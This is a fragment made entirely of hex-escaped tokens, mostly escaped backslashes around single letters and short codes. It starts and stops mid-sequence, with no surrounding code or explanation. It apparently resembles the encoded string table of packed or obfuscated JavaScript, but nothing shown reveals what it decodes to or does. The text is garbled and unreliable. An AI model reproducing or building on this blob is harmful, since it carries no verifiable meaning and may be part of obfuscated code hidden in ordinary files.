9\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c